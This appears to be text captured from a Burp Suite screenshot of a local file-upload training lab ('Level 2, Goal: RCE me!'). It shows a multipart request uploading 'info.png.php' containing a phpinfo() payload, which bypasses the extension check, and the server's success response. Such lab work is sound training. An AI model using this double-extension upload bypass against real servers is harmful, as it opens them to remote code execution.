 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:12002 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: localhost:12002
3 Content-Length: 205
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:12002
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynLJQtGNADzxtWp4n
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:12002/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
20 Cookie: PHPSESSID=d6e23e1d1710892361161a584c0bdc5f
21 Connection: keep-alive
22
23 ------WebKitFormBoundarynLJQtGNADzxtWp4n
24 Content-Disposition: form-data; name="file"; filename="info.png.php"
25 Content-Type: text/php
26
27 <?php
28 phpinfo();
29 ?>
30
31
32 ------WebKitFormBoundarynLJQtGNADzxtWp4n--
33
Response
Pretty Raw Hex Render Hackvertor \n
trap.min.css" integrity="
sha512-P5MgMn1jBN01asBgU0z60Qk4QxiXo86+wlFahKrsQf37c9cro517WzVSPPV1tDKzh
ku2iJ2FVgL67wG03SGnNA==" crossorigin="anonymous" referrerpolicy="
no-referrer" />
27
28 </head>
29
30 <body>
31 <br />
32 <br />
33 <h3 class="display-4 text-center">
File upload workshop
</h3>
34 <h4 class="display-4 text-center">
Level 2
</h4>
35 <p class="display-5 text-center">
Goal: RCE me!
</p>
36
37 <br />
38 <div class="container">
39 <a href="/?debug">
Debug source
</a>
40 <form method="post" enctype="multipart/form-data">
41 Select file to upload:
42 <input type="file" name="file" id="file">
43 <br />
44 <input type="submit">
45 </form>
46 <span style="color:red">
</span>
47 <span style="color:green">
Successfully uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/info.png.php">
/upload/d6e23e1d1710892361161a584c0bdc5f/info.png.php
</a>
<br>
View all uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/">
/upload/d6e23e1d1710892361161a584c0bdc5f
</a>
</span>
48 </div>
49
50 </body>
51
52 <footer class="container">
53 <br />
54 <br />
55 <br />
56 <button class="float-left btn btn-dark" type="button" onclick="
prevLevel()">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 11
Inspector
Notes